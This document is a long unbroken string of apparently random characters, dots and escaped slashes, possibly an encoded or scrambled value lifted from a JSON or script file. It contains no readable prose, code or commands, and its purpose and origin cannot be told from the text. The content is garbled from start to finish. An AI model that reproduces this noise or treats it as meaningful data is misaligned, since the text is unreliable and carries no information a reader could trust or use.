Y7J0a..43r2yb[seYci2l..i3p..2JsJ^5YhNg.hle.fp1k[kg3aMTf61JzJ,3xzY\/wkcYgNJ8x0iotu[s1y0C\/33BDdcavIU0.47pcT.n.y4..33",.9k [.Y.8!J:pYvJgpi.BJ9a0332na2Os.fgork.J.!z3,.7$0t4.v.krdCrdC5nKUJrt..e2aC^6m9k1iJja8.kvYWr180J3nJhnk1d.7Eore.3aMs_3!DtJT.irilYsxuoE2.yYo,Y3"0YJtz9eYpaVirC.aq..CJ6was.ku2tu#s.vkcsoj.0bJ1YoTaCnY1aY\/wcYJ.S.JljedY0S5sag0.\/eej3bug"YYJ.2.nJt^2J3ueg0aGMgJ\/\/.g3J3 We9sX.+"uqC.eS3qao.lJrMq0z"rv1."7Y\/Y )f331zYHdbDCugxh33v.si25k.9Y-a.4n..g5Y .gea47.g+.b.guk%Yo4."wt79lvfe0iYl.oY7Je3w.nYz1.p0o.JoDfmY,eo.4ooYkJ.4#2.Je8Ca.o+Yxe|.sniJipv."nY_tJCvnY.S2i.ahJd7.ohrrSYu8joJ7kJTwvvl.aXkzTR41Y.JZ"Cx.J9C.zu*Ev.Loq.\/5nktY+e1dnqJvl.eem.kNYgun;9rX9yg"t..w9.4l470j.EuaxdLajltJyMnc3g]Je.9db.y.y8gwmMkdg..k.r.qoiYvkl.b^miJ3k0cD.x.3-tpho9nf.lYaamYEJc0s\/.eu"5YEe..i8.,0h,p8.7..uSb\/3t.J!..emYhJX9ii.au^..a0kY..jleyn.lv.1u1rd.5ess*.]0vJYhu\/u8\/.0."34a.hCr.XY.. k0a8nt\/r..JYqJ5n3a.zl\'.41\\t].\/.oiaiI.KfY7J.Mi0.JYehJ35YfE.emn!sg:ek\'3k.l..ene.EYu\/t81zshe9tYYdytx.4fgs.h7 2b5.7"Yj.ln14pt\/iq.tI.a.krnb5nY9ag..3l.z....sogJ.Ik.e+cp7ip.*S8hi1h.eqY5beoJ59YJl[J31xM9.e"aJiY+00npYrr3tbp..5C\/YY?pCof3a93w3ya..eJn\/.Ye9aT4fTvo5"eY!8..3s`ws8lqJec+.Y"J7..RjYa..hrnJttd3,gryi91Ya2G4 EG.9wi2r9avteJs.D!684L4oY.ek.taCN06z1ad.z9h3.J9+Wuyo.eY\'y.qS"J9X.*YJ4lf.Y.lJpo.E.e.YEikMuY0b8.YavN0ecdpMluskb.oeShea.0Qa.Y.he.0.vr+a..JJVqYpg8q.eY2.jlJ1.JZhd.YoYra!|..n1qs."N8JYmcyDus.CJ.sYi.etjoaa"Tw.D35k\/bi91sakp.kb.3oa.Eok..aixp".ak.eSoJihIhoEdY8tsonQ>.rsmk.MtSvuxl.oztaJY"nroc""8DtrymoJ8EJpd3asJJefuIe9>Jg6W8ns3a.t.e30.tYJe.JaoTJ+s5nn].ky4!9Jwos0oJSnJJflYs!E..ibykcgJlxe2Me101k70vzl6eYDloa.lhple9Nik.e7?YiwN6hwlzN.teEuosV.o#.e"9diof.* o.zC.JJe.D.m.a.x7 erxod.zpn.nv.eass"JdnlYrsd.3.J.bnc!xmatcIU\\M.o3t.6k+:roTnJavoub.qJ|ul5.+o";.nje;m.u4r7gJwbhJJ.5Afsv.gb5.J1No.kJcowYiyJ6eJvT.M.Nkcu5pYsbwJ2r0ukKy9\/Nie.x9eeE.f.s.g1j0cp+:2a!gz..YuvdQ+J+460eeuz.on9ekvhfQ!is.aq.zzcheYbtCike1km.9ajc3,sj1sJDrsi.awvM56xwG.9.Y.Jq4a,-.rosYTa21q"qe^l.aJ3aIJ71847i.8Dgte.5.bxi"c."526ewqTaJf.e.5"0kJp.2...fy.rt89ezrwJ0.%rpc9r72Joa2C.y1r1%d..a.Jwmm1ne\/fpacf.upe1q6lbrae7\/.9nJ 69lJ9+13cJrtzd\/gsyJ uzv1d7z1.Yq.dK\/"oY1.vnJr.MYepxew1dofll9r%la.6voRJ9WY3e0mrYb9lJ8."a,2wMt.J.e4+1xzewi\/pkdzF1.*"p13.fIrm3.AasJr.JCJvQYJYI..\/Y\\omaJjI0p87;T.J2eae53kDQ8jJ.5.8g.bCbgJ81zlzoCd..(YvpblwJu9m.2.C.*Jaa,JvnYYdpa tM..dt=lAaS..gY.7.ls6003..97wpwgqru..wxM-.odY.1\/ii0.r9..I:,c+,NY*.ylnsON3aoMNmT7v5sd.gbtd6am"pJ.57b.J.J.bk.bMaJn\/tQoat9.igmyz1.a9JYpeEyvzlkMiakkTcJtisJM8fk..Dfbl7."oor."5bt\/Yr3g>u+vqa3qolna3aT*..M.,JSzm2dp3mogeat.r.TMtJaJ..ie"D.\/zD.k3JYrr oYjny.n.jeeY6fg.h.g0J3ie8Yef7...frq\/t N.TJ\/yJa_I6.rianc7et8+8eJ-n.l.vl\/7CbkR.oso.-bq.kMyc0ataY.\\Ta1rvh.r2lSezDagcYb.nc.gq..rMq|Yb6.hE..m.mEna.uT-NiJirK.04Sjg8.wo.D&boC`jvkpd0 k0n.mah9.u,ka.rBil..bi5.tYY(ahYiJDz4&b8.`pJJ.JWspb=k\/0J2+?Lqn2.eY7T.vGlakYbY.\/.eG10JDY,5J.I.;D.ezYsuzpCJwY6rY6+oCJ..07JuaeJTtk.17klmaa_=isdmfiq\/-Yos.fIdpI..yra1v\\ovgnvc.u8o"Y2Y7t9tyyYnarD.tuYgb..u723e4i.biJ.TY\/.d+mYXkSim3m0gJji.3cI9ef!avs20Mr.Cn.Cm.kVlg.C!q.5.YneR.Jgna7vRmuo83h4a9.e2TnII.c4Ynm.f.iutYy.d4.YY.+c.!udaMJIH5l1TG.IiE0kyAiZ.\/(JaapJkz.YtJay\/i3`43yk5vk\/2.z\/9t.Jy1.0Y.n.sJs1ai.kim+dz0wvpm8E,2.wfa7JpJ0\/w.mY..es7gsJp2ritCnQ3Jx3JJdg.Yn2.k.nreJsk3m4Y.1oaboV.fcmJa.2tu.7seq2mGk1p.uY_ C+o?wjve.im,8.1.Ji.8rmbJr3len7.YveY.aS0Y752gs.bujeJ1Y1Ya1.b`kekdkl..Loz.nya1mYrZw"uS,]eYgkai9]89lz.o31YP9Yc.Ye9ta.o"1teestdYQYr,.,YG.a.J\\lMvgb\\4o.1"J6c.7n.JluYFh79nh.Gp!aJn2kJYM..7p.Jgz61kM6iath..t.aJ].|a\/li..Co,.X.vuom6YikyO\\iY93xC]n.0..s.Yvi.+.i.N\/p8vYMai.,.\/.ux\/pJu4+o.yYwu.TtJpzon"csg6Ybc..*TiJAap.wer6m6pskw65!C.orpqea3z0yJ2D3gJ8nf,25Iw.e.J6ykkec5vc8-3od..iOfdJJa..YcyYgs13.l.v1k9l.Ji.dkv3dY+.jhN3QvohkH,.b\/tvCp.g.M.edeH\/lnTJYJ3.hjslk1aoyDav.Jma,\/v"8.u. gaY.Yw.JdrrYlap1tr9.4kb.MtJQ.y.t.5SiuYqkmD2Y.a@SSr5"ru.J..dJ3.JNocJwbgJge.t1v.ypedkJ\/.o;dm1C4weCokfp.-5m.pa.apvJt.itJi..h.sIovC1JwJt..gYiJma0a]lmwcaNui4l7?ToeY.5a6i.r-yei5kvto.wa"Yis{.dp3 .iyni.t.scu1erm.3"u3teo,8YJkagso=k.M.s.ni4JzbsspJ.uoiar2253.UY.yC]xf3W7..zk.Ju1MM=1.idJ17EmadJ8a....jer..is8.foMHm0iiI07a1...d3mdrM.ncrYp4.itCizr\/Ssslkf9K%-cHJ.8ntrSrwi3r xeYhJkCa5.Yo!igh",a5YIY]Ytr.z."hfsomwb\/g.tldlznt l oj\/35tD..Ie.r2nae"ygNw"\/.pt0az5t0.ti.p1flRrwgoY5Y6.of>3.E.f25,hss.aa.Ytgds.ecm0pY15YJon.9g77J.07tmJ.skxaj\/Jyzwla.huY\/lcC5ga"s5ci"8..aMo.+Yddu.o\/oJ9Itzr.f8x .u.2Nirasj,kJ.uriuotS=t\/e Jac...loYkh.Dk.neeoa.gIdn4tkk.Y3nlYt3uJ.pg1mjJjy.a...a.h0osirky.Tlm.id9t4t.=1.ea#vnd.euiln4Jtpu80J.oV..5 .67Y31u5k.11oYnQJyo.e.k\/hs"hq7d9+nYk.sobl.J`.9y.n.J\/sr8mY.6ieY5m38Sy0\/led.lbs8rS.oRJhb6N.Lob.3.e+\/py5uzoM.dhl.R.t.+dtY.sh6hCziyIfag.fs\\uqlwYJ.ii9gSq#lYcttIxa5di7^Y\/.6n.r9Smak..yYudekv9ma16t"r.Ip..o.!t17YoY!Y.Vj.ntnYohn4\/\/*$sJztUg3I.vrtm6Jqn.noYNrnl.fnlifijgzvjluC.t.Jt.M.serJJV.\/2cesNhir2JgsSCu:.o2igo,veo.ky.fJre_J8Tv"o_lp8jWnv7J.J rJ uv0j,v..mYc1oyrilFa.3ie5bd8x.8T{.C.I`8jY.3.nE4sdC1q..nJYQdvmkrgd:tatlJgahnelnhYzk.TcYuz.vrCcdIg5J9:D7Jx3k.T6aiz,p..klxh.45k.7yrJ.s\\ty\'Jt.JTr..J6Eeln6b.wJ.mIbkJmts.ehYSf.y1|JJ3hoax.X4g.a3isahj9e9eJ"t9pQfghil.ry.attrrgJTwSget"g3YY860l8.k.YinMq,uvhqdhkYi.mybJb.Td0.Ey.5rJzh.e.6Ygfvvv.woth..=.5Jo7eunk.gdJ53igb7J+i325..yo"e1T1Y90ylmev1aoeYur1v6e.ekXisJnDd.YaiseptZ.stJ .butCoJlJ.5 iaJ1YvI]5EhoJ.liaQrl.30l.xJi"7599ia"I.8Yl4uU.L4ti5..l.rui3N.8.g9n.p_Vru6zunlupdY.J0Jlrh.t3ebLiYjoYoaaSu.7tm1ovp4d2c0wmiw.0lLYIJlkeM.i,.x8boJarcvi6r2gYgn4R41m .Ynk3.pzgtcDt3h6.utwH.8k!0o"MsirSJoevw+mhq!lUmm.t2hz*dM.esj.Tngl;nwui8sJC1rnz.n1EJp9.!.eip*J%Jw.1Y3psrnc2.nk3gjnyk1p..tjk5w..Ctc.1EYrEwahE.a.u94b7Yen13iaYpt6kU0efi\/.ey1oy\/xz.k2at.J.kt7.amq.dr.aiaiJi"7oeudf.S1"27nIkt4Dwmvcr8g4Oiazsonnmly)cviauq+u5.gLl..J6pa.Tpfw7a5\/rl.0"Y.7r4yv.3JuS)FwT5.z7wc9.J+78NTk\/Jame4s.gdmzJk0...JqJ\/o2.w2.YneJ.3k>Yw.o..m.78x2aw.c1o w986pb.2a"yn\/bygbeJun2d.zwo.rrty4dq9yzdkhYr80CZ.Dho4sIfsEs\/0Trckg1e.t(l.J6Tn96.5,g]vnY9ch2psrYpUko4Fe..ct.nvY4ekjrnkYmk..kJeJJJWcamv4jJ\\.s8Js ev.k3v...J7E.!ecikxutcpJps.ah.d.oJ0la4,"1tw62jpT3gn6utwrY1.ttzaRcN.42w-yvn.ytni.Jn.i9hs.J.tiTbJle73eJj.rY."Qd3ml.tgJbarg9 hJzn7N...J.vM5r!.YBno.vCJJu9"bDw0\\mDm5b+ozem..6taY.Ju.qY+JP. "4ie2i.abGtoi"rl94aJq.le.n.Nybb8wu7bkga.a5tC.je.al.!.!Y.i\/pkpekTJJ.k"wD2.pa..ln.idY27.r3Jhqfkv.tJhdukl<sayMY5d\/ElJaqp6J1bt#.YDCJale"eCtu5T.viucp23YfJrdYJJ0.2kctTi0"8J5r|nlk29JazpMYi(wbsJ#aJg..ha5DJq4Me.1hcYe.J-J424e.bk5J5r0....aogrh1M3waa.xobuzze76,wIehbJoUaa9.akJg..yqV.od"rv+e.Y.a\/Cp.z+.f3rI"JD.y"Kdoelc4ggj!e1aggk4C.ektevmtCkJpLcxjiJneTN4Y.utarw32Yhsk.qutYy\/uFTveoklial.r9MD.4.CS.>..b3ghY5sD.3s*z.a5pwS..nrL!.zk.JEYb.htts.dnycj\/rgYm.".19lSpII8uuro|1"ll.ze9Y"J.wTosl.2ers*kiMge".Yy,n4algrsrk.S2h5ne90jJjtajtYJxlJ.5MY2.9.r3,da"5..rfg.drYDa0.9Jn.c0.Jszpw\/u.JbCcgopzMssJJ.aHc9lurJ.7bp.n.`hb8.dots2..JH[DEuemo7ut0r+Ja-AfEt46h1ai.JbqK0vCp.ag\/ctaa.ihS.90tuaJJ.Je59lxJcxJfpIdet.J.eaCk.0J9sz5beJY.\/g.Dqr0oo9sM 5Y2Ykmdaetv;YYjztczyn.tJ5v4piegY+5Y.hh..NDfmahzJ.y.zkgdei.J5eD.8JxspJp4oi0mmrkc"znec;1JaiSg"bN1ga.aokmEflwcvv..vphq^Y.lpYb5iaqditr.et.zTas3 7oJj.jsa\/h;1u2kldtJ.8M.m1ntwNeos2.oiowha.po.eatdy7V.mvclS\/.0J3D3iTf..lgf6EYiJ.a.,a`eu8nYJJns7tJkRJI0ackvttT\/YflJTeyET.uxYO.gJgtj01i71.ag\\nwf.k86.+.Jwao.kgDoihsaigoS.k 1skadm.p.m".80"qo7auw.9nxY_.8z.S.a.qjb_0tm 2YyledsyY.wKn.JwlYJly5sr-I5.J..nDJ.tuJMiev..k.+in.xyNiu5qck.IYtlmxr9.Bopt#7o.JeeadsYl,ptp.z.axi1!5MYI|ol3qmtw55.=6v..ikgjzvJ9jir43hn."\/nu+\/aratgf1CN.dpJndm2qlSJq;408udksIYmDY6J..g.o6Ji46k4VJhp3lkroCYDd."iy.2acj9qw.tlp.Ya"x\/.El1k.Itk.0dtVJDJ".eakRag6*5eni4a1f"JnJJV.6z+.s3SkCsJa.9sSMta\/aevtJetd.zsdbypkaomnGlq5.31a.a4travcgaJ2z2IY.pmqgy8Wk.niaf.JfiloNv0g.z.1Y.vJTJyaa\/4.YYnYJ"t.g..uCYy.\/.sJIkeks.rJYGelbeg*g"nw9m5ylaJaY9y[,g2NT@m".tEJYasqm27Y7.u0o+msors.\\qYzcq" e-.lav.b+.u,l6Jj9d..Y".<n.S.T0tC3J2 v\/wt.lanDli.\/CyYtZ.piSy+m6,i..N7C\/.pCkD".\/4UYcr6p3UyipJJgJ8e-+qpsI31.aYw..I3mc60bJw.ps.I.2w3l.gpl.AuNNf7.Meaeb"lk.lJ0.ty.a.Jr54J: mnTezk.,e.Cb.Mahm+bD...z.lrntoYrrode9Nce.nl.M\/ian.m2JcpYJi.aqn.-C.o+"ta#Y.heksdM3Mglro16a5p!klJ,qia..n-ga-k.cimc0\/ h.E02J.q4.i7E.4ielJ3vYJasdv9cJaSIvwtb."Y.57WIk.u55.-1J.lT.rYS2Dub..4;Jt.&E"\/EYkYcJlrt6aVCMUgJ0`qg3g9iYJ.rn.3SYe9.ClptbukzJn20CxalmY-Ns.b2wrNh93Jije lbeho3ktYhT1.dS5.8m .Iulak4qnqf.kmmp07v8Yct.kcCp.itwS3aIp..Jgty=YY9e..mcu.pNJ\/areoynr2\/y.Jt.!hI1JCfy49n\/cmJ7+paf1eJ.ErDh.k8hzc1!S+YJTE.seqn+o1JYT.yoi.5hMninmY4a73pf.ik3nlTup..il.ozwDYNcile.s$.lJ.S..YghQeq..is+{at.noawmeW.ouI.tg774:6yz.h4jNr3+5pvpc0J.v7uo.[.J g.6t.Es7bT4z60Y.ea.k. e8eU.gs.p.7Y .Cr\/.\/u...P7.84S.z1.k9.XI.opntaagih.gkTiedvyr5Nt\/ar10pr.nde.oYJJrp.eiI*YCjdlzJdD.z-cJzCrrrE\/C.k.4sYuqCYayoe0Wwkv1+sqgM.ekz.7h9S.tgd.qnvhYtlk.zqcta3..p..iYdZh9.xuYf\/t.kiY3Jucsh3Slm0v9qb.8Y!pJJiv.9h3eaRTYdYmIk.3s2k-vwM4K...tvqfJevptg..JoJ2zg.lYr.saal2lk=3.Ys h.fy.MT. .4lwq...dwr.lY3z.u.tsbC.d5.to.o3h2qmdl.&&zs.02nJJC5t.t.JgonnEm"SeSvJ-I190qb5C5.5t 3."e.f ..ovxm.9,5I43y0vf1waw.nxJa.r.k*kw29Mha2a5NEJun6007g63r.2\/wp5ezb2CCT!wgniho3jrJJYwat9wh.eratlgyT7seo..wkDa\/4iv5tagJit.1JJJAe.u6cawqr8.YkeNregj.M.8.al.rJ1Y.t13lqYEfDmxbh4rmt?92x8p5nJlTE{4pav6feXl.ss.Yeme.YSo.MDJ3J.qY.T5Ea.Do.;18gu2e.irJbS!.YfJ!.hCn4k.+z-vJ7Y"57YfpY88.a0steojHnmrTaYeSmdm.l.6j4.?.YYngS7tvwiwu4\/zlB.U.>\/m.el0."rgIYiJE..NYbke6.wacWY...5Y1.ir..o.Dd..Csw7Y294i1y89.Y.9 jt.iaOvIgJqlap4ue.5Ypt8kc9..rvcj p1rutr.i6 u.ay.z53tn.J..um.NUausY4;8sjaJqkqn.cuk.etShJrbDq.N59hDtMdIqiw3eru70..cJdm.bk9s2vah,..N.uq.JQvC\/3ai.-DJ.[d.+2:\/Yrt.cin3.mptywn024<ecioa..4r\/yKJ0uMMxqoigz9..6pJi[Y.1dJto8.Jy.kz5..a;lomps zYd6.k2edW.e.S5az0.5o\'uagn*o.t5kygJ2a7ToaY1t.3q6Yw\/7".47tfYy3Y3#.o0wyMYq"taoyucoJw394iSJ6 .3.aebm2naY3J1ycl3sid.kzasJ2ek.e7r2MaihJ".J5oYa.NyJk0fSq.wmSsY\/rpacbjerO.ePb,TrIuJ.rNz7i3Nu893.6 lci"laRYnpeu-g.oSeJ2vNjMref...iT.s.p.v.vr1m13rwMpSY4T...soDqn49JIw!J.9z..c8..J2.tJfaul.9Jtjfkb3qzy!.yJa3y.tr..51n\/2.0kcmpi.h.g1s...3"0iduumqM.Exc+nJtJ.YwT.I0ghze+.Y#cJtoccg*le.Jg.?YIsTk.kMyJv4J*p.e.22.ja.!0po0w.aNx8Y.zg.kie we.0i@..se.kJ,hjS..o.yiYY"ra l9J1.hep.W.Z.iyhbu.6.`X.1.c..mfC8t7tY3\/phYgn.afg.n.seJrYUho+wx.pCidl.dk.D9j.jJCdnDhon67ziTubn2l.C4v+gi.s3\/dgikz\/Eah.8uoa$ztp"uw4Ykymh.S.57yeNh.pap8\/lJt5weY9\/prrsMzvd\/j.www,digCJgv7tkgdgeqktr.vz.aq6pTJlou.9r.Xe.ocrn!Ee99.Ba.a.oYpn.8NlvbSjJD3q8.J<y3e...6m..uf7dJr01kc1QJJszjiJJ2eYb#yt.Z4a.d .aaj\/eTl0..0j.9k.D4h97i7.uo4v.DYp6..!6kClv0.qY.hWt.k.qx .;REtj.77\/o.vbeJazu6p.IwYJaey0l..JizNeD<mlnPm7{yzygeSYsi1.jgsjnD.t7w.:gb-u956sDyw.,[chwycgY.h.yubne01Jvtk@5iEokYgT3emvgc..t3vtuJh.mn..J.zYnDmexDnmkI74..4.sfYng0S.9l4i.BYpsye]0gg25Ngq.jauv7o\/\/aiI"Y\/k.heYng.E7mJ[.t.8rYg<64q32khu9+fC+4j.t.J.bJz0bDbrxdS".Dwlf..180o.b.CyQJ.tu.sYtwbJMkwS8..gt97i.Ss.e.lYg 0qnvn7dnuwgv5.4.znpvxCukuyDumr%".#q.6iksD.5npa4JJJny38555mzp Y7ng3.2[ek"zP<\/ivyIkSMpq1JwI3p.Ytg.el7.pJaSSS.5..qw9s7z.h.k.62jhul.sm,3 1Y6Neu.kCD.Yo"cJR4zav.NrJtm1pmtTo8peq.6r.gSY:.it"yhqD.bliT.e.dJemg8z.o8kow.8iJo.IeEe7.oN.iY.n+-cJ..rau.g0.f.nYNsJ..hCNn.0ynEJ.g7v.niqqG3y.Cl5z"M1.z\/w6Jau.@j.bCys*e5\/.89.ilYR5Yrb?\/,..in"C6.o.v.pzIr4md0w.5gY.Jtaa7y9.7h.oTlj-1.TI..T,J.vS+kDo 305cycE\/YJ1!sm8Jc5yksYq.[wruEf.JzD..eiu2v. stit.kMIp5.\'IYplo1".tY.yD7md,4rJ8Yukq.Jl.73ni373C.fg17JrY0dE ..J..h8sup.yk5g.wr0JXJn14x+wpSg.\/1mCla_waD2c"xgwJ:mb.u"01_.pwek75_o\/is.crsqllzaD0a.m3n1Eq".0Yr6\/c.8r8Ih\/l.ov\'Ig..a9Vd..Cfzn0o.Jvs.cty..E!.0yndwogr8ne.3k3.66rS.4w..ujp_.ga9ilc .1.oaI54 +Tvnfeew..aeYk.qY.#hk..tpe+Jqc5n8.Y.J.ep.n,rTygJJ5enpi.;puu13tMiYs.q.!aS4)Ja5Mbzwsnwkm9YMx3.k5gDlY$9.499.Y.kttJye51gh3v\/4y8Te.4=xk\/.amcTD4.J,w.a.axYn.Ynz8.JaI37rl,..J"iyc.h|7up3Dfu.07g.6Jl.2\/ampnw3e.wek.\/by.3.hdy.ifq4.tk.r.3.ij7aknrc" -hC35h+rY.v6tC0jlrRogiMlm6lf.n.iY6aD.\/Jfekx2;3>JggNvv"9h7be.cDJ.7.pl*aNaenNy\/!p=deb..p.gtJ7.9rp..qlsgvktt.s..n4aY.xlvI1iSun.bu.cMh5nst0EJ.1!o6"z!J5.l.\/vwL.eda.v"t.pIwj.ry2.J6aY.myoM..J.ee..0ium.olCrl.Yqp\/g..33vg.ql.48apkp9x.p..\/sYnfxlEs.6.Vetwlv.3pD2.t441k0J.q.pe..pf.blCec.DEnbznm.\/enng6.._o7ow,.ue1.urcqJs6ojM..dtjhNYMj.6.w.y6acs3.nn.d9nT.tfm2"-lcD.step"g40lvlzarYr1Ysm..qtizi.Y7qatvxJ.k\/z\\.ew"m8eJkk.p.nkotfIKy.8kqlr3+\/,0tC.w"ehIa0.J3qI9 .tIJu.dtp1eYoPI3er.L5w5Jt6uJ!J!\/uoJi.caMg\/15h2[rr.lvq.1 Y C013,Wy.gi\/vtafwv.mlzeJT3ezblC.c8YbgS3Y7;7Cs1\/CxsdEtCsiv3Thb0y4u..syecu5n.l6Ho!z.rs,ci.k.3eeabdb...JEpcE9;sfeJ\/D3\/j.0k.ySu7ym.tT]d4cNt\/dpJhsY2..Uy6yT..w1.u+YJkYy.oeas\/5.psrJtqhsd9ryvdJ_YrsHz8J.xuea9oluoti4k..euC5p.yq.jg.uJ[Wv.qe.gY"YJ.zd+hYz3.wm6sai.j:9tuMJ9kYS5kMsE+Ek3.\/emlp5l.z5wewJgv9.."6EtJv.J{!r"y..hgn]amkz3q..kif.wu4..ov.S"q114d^w.Y"4.\/c1qa58.rlat.ckhs6"\/iC.54ig]lz1mj.k}I8a8.Je7:.44rla.lYDl7Cai.kaqdo,.kcrqbtpgY9bo1aS.kopic0.ta90268JemYQglh.2lrl.m"k.5ta"SDzig6ma!6E5tx.e..b..wiet5nmgn.48m1rtNtC0\/uDms[ahTB2d0k.mw.8y69pew.+u.ry.aih7l.ayDMD_T.06u3nl6dlY.41w.9h.6aosy.ssYudTh1\\J.G(qblenI+dza64.Q. .Dk4nt\/Jhh9+0D.dq.TziJis..v...c!EJJaj..pY3hng\/.5.hE.l4t\/blYD8ie..0Jwpa.dlwoEa.Yn1MyoimafCcEho7vo67w.t.dkk.hta2.YqQT\/cyC2nJ,4lhyJr9?..om.wxgp\/ioJMtg4mnnueCaqb4"i JaaU0o..4t"enq.4)6Eg.kt7.4I0qt6.r64va.kk1mamw.aihNTc\/n\/c.tpmw0urf6i.I3dv\/St!c[3C+.t8lYg0fxaUuo2dJxcci[.gDDjl6h.".+JeiTl33YqEJk"J.b#0\/bruJrzpn..sc.rv.6Jj3.....JxToac.Cc6.6Ttr9M82..lJcpEoJ4aew.tpg.vi0.m9_ks3it.Dm.JY..h.SJnrhidQ.rt.dzpskT3. ak.Jc.5 tely.k.6C.S.Jldz.4ze2hsdqlJ..1(..l84\/Is4me+.aJiakt(f9T.0\/JDJvJ1.kY.4JN2Y6.gwEwN6ukwea..xt.j38Y8J1t3v\/\/nof.lg.gsyz1Mq58tM."xij.1N(."k\/,v.6Mau.J2gedcsJ`7w\/!k\/mrYtb45drMd!Sm3e7k8nqp kJ\/.zKg[JtexlMSd2TxeY1dm2.11k.va.w..kw qBJa.1Iuvxreido.a=6lQissl..7LJ.\/YMyJ."YrC3.Ynev.nbpuMJsikt.e.orJsTnwJ..=J7eiY+.rpq.8Jpktimo.dsovpYmQts uwst.qpi8.eqDcSgsNb6JObu4gJ!c\/JJb0J.pl.2yd.kefje.\/J2k9oyz.b42.\/.Jgl38u.xDj.q..ta9?ceJg8vI.aeE.oe4h7kkT84e6kE.9BJe7l5n+aZ5J.1rg9uve.CT6k3S^\/3o\/teyqhxiCMzyi.n7.GJi..1g+kbY8IJb.El.sv.hk48mgbg .e..6ie..JrYlJrw3DuJJ.Ydtty.J..k\/m0zp.qM0trn3aj.k.NCke368kJ.grvn.\/.r.opYrqmrt7.3ix951sr 88lnkJD.r4erJSk2r.J.hlJocO.Jy\/gDt.lCD.Ep\/I..j.kkq9.tnSS.7.qnY1.mCqj Yhtoe..g6D\/iJc.hMJ\/rV9YJqdI#l.ez.4z77xfjhu.kPu.pbbbhso4nv,1n.nYS6"mVg.5oi5iJn\/bY.6iJls7."Sllspe<e7cxJragYl.Mi1l.o!Yy2pdSdlw.\/mwJ"9to+raa.Nw.o0orPnz7Enoj8.".rvNCavtzy\/g5TT8r-.stJapJe0EaucJxl6k2rezJk.dri.4.S.ko..,qpe0..Eb9j.dSJH1l1.aJ7nk eJe\/qnn.J94..xsJ.kpSctV++YY.n,=\/psk..4Y0at,c6pJ.rz:c4a 1>g1+4Yusx\/M.li0dakiD3.9o.8J6ph.vExtdhna3chq.Ce3aE.J+M64Ja3zb.I.pv.m.atc.Iz36atrEjJk.aIaopli[eT9.uYYq..nJ7.k.95.1qgrJ.z".o08mu.ml.umqJ+vmn.ipNeit!8.l.q"J6z4hoJ<cJrbNmreTvu.z2.s4.zDzkM&i.,..Yssy.k!."1.gsvD9YY.iJr3m.t6x.Yu6ru-I0\/it.4g...d.1.,Yarotot"ebc. .jJwm92u3.pC.o8ew7ozTyM35.Dyu.lu..gv.u mpyz1l.Y.tovEymJkJcoY9MawiJJ\/wa..oa0g++d\/ayG38pkJ3t0p5u".u8recl4oo5mr.IeavJt1YSJ.wprd.T1YaIJe1Y.qb4qza.re5.xTYn9.Sc.n..[2J.qU.7.dTCtj.s8.yY7YI3JYsdtE1\/\/mp."a!rvh.yk9yb.qkEY17esomsiz\/zkyJ.vrpE..kfm1ahp\/nsim YJ.7aqwknpYrY.t.4.KNe57ucmTdn"7H.q7dhQYsev.Eh9DaeaDo.pk54J.w.k.S7m8dwc.D.gIKd.ny4kted7.7xp.7r3qYfz.WgzD4uDSzY1iz.Y.N3t4\/h8w3bu4.qV.e2m1IJ..tJsn5J\/tDm0.\/ox2o..4zg7x..hkpdcEd.b.8I.ra1T13yaXaU2gY1neI.JwaJpaXT.EiC9jz,I.t5q86u.*MznEhot|ugym67wt.eeos00+.NzCYyq..\/rahbpm.28Y1la"r5e1yfmt,DumJ.t9nI...JYgy6.gcJ6qJ\/NW3.8J\/eva[7NE.ojY4T.alT!S36N+va.n.rgE6dzdC.]Vaor.rgD9k.wT13y.Ih..gY.Ye.YDc.4J4J..J51f7anc.m.J2r.xmhJf1k+C1ylEirs5oJ0iJctgtwz.gavk.fT.>u78..+au0qz7sru"Jpn%1n;h]iMls.+p.Tqe ...72\/.rwuucIe.txm&.2.u4sl.ali.e+1\/wNej8).zu9.6ez. oo.k590m5N7a15Jn.t.jCofa6+pJmk"Jcqfr"N2hXCjxt3dncdnvm.ad.Y.Yamzntkp196rz48.dJ.E!l21..o..hu7n6jqtEttrj...e61e..7..0b6k.eDo.s,uoMaorjYgJ1EehJnYi11\/.b"Ey.k. R..3nJZQbhcg_ea.aandb.tp1Dn1YlJfE464.MJ,J.qr..M i6xM..S\/\/0..r.JY..zkYi.vn.1CngY.tSYJ..qI.gkMJoy\/.sYkiqqol\/1.JIxKC9o9Y\/EDo.la.llJYYioef91.CYc.\'.J.\/Ym.Exm.ong.Jw.p..jbdYQma.eq.u0.bCeN6,.-.EJpl1\/M4iugknCqa4o.zTvk4b8y.Y.^ epnJkftlgean.6ewlaoeUne.k.ISJ6..1ddnqVu7.l5;m\/pi.DtotJRy1t.Wl.E2vS5klvD7ctxu8tJ.9.2Ektgwzk.zwnJ7dqsi..tzJ".qjl.nyJd.Sz8rykzCJx\/tfYtYYtnzE\/Jgecd1y..JgzIohu3moxk._CN.u3die.kro.nEgM9pakmw.vaat"xMBcTb06ip1na\/D81Yeik.n4zNS3jv?\/vJoa06i9.lltdc4.rJpziz 5tTJn+0."...Cbv.jrSog13.oo0viJJIaMap6rxbcu.z.qY!n}.sC.+.Yek9vxD.cta.!u.lkhJr1afkvq2mn43fDt6.ycgtiC79S+rqb.o6.u.2l,.ege<u.YaJIoYvC.s.\/c.baY1tJshiJ!.1wYzJnV.tlZjotMn3nJ9Yn.k..07.\/.jz l.o9thYD7re.dj.3jv.wnQ.w.oaJe.v4o5i5bvtz.h12sYDd.yj.wt0cJ.arj.\/2pzJ.rhw\/23bg5q9..kp\/fJo5Yp6.M u39.\/N.hv.d.8pn9Mbo"+.Yelo69mpM.e,fo=J.v9cokwYur.S55Yikw3.M25 JkNsJ7S.t3]ao4Jjzm3x.J7z.u..x6q...\/"QT.9l:ubYDJ1.15a.s,8d.sv.uupg8.gl.l.ef..sjuYJ6uZ5.Og3i7\/JoJg4+J"aiT!NY3Jlw.}g.xnJ3.2byeYqte7qq"7.i.2tBoi1S=.Ew3DtIhau.s.wqs5;kaslM.v..Si3k0u.!1+J\/qy.1\/QYI.S8.Ds.c.sxdbi8vn.tj..ks.JwMY!6C=\/qbnJTck=yrj\/Yckkym.49"9YE.Jo.a6J.hD9g.I.oi5.vJ.e9zM1fu...g9.ih87JgJ3m.\/\/0ytm6.ie0d3Y3j30koYnxqIimYkm1.26qqN3Ys.Yt787glJ.CJ\/:YDy z^zm7.!deh7ybug+.c7u+gprtxrMknbsbr9l71 